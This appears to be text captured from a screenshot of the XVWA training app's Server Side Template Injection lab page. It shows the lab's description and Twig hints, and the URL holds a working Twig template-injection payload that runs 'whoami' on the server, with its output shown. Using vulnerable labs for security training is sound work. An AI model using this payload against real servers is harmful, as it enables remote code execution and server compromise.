 localhost/xvwa/vulnerabilities/ssti/?name={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}&submit=
Google
XVWA
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
Server Side Template Injection (SSTI)
Web application uses templates to make the web pages look more dynamic. Template Injection occurs
embedded in a template in an unsafe manner. However in the initial observation, this vulnerability is eas
attacks. But SSTI attacks can be used to directly attack web servers' internals and leverage the attack m
running remote code execution and complete server compromise.
Read more about Server Side Template Injection (SSTI)
http://blog.portswigger.net/2015/08/server-side-template-injection.html
Hints:
• Template Engine used is TWIG
• Loader function used = "Twig_Loader_String"
Enter Your Name
Submit Button
Hello a556uq\asus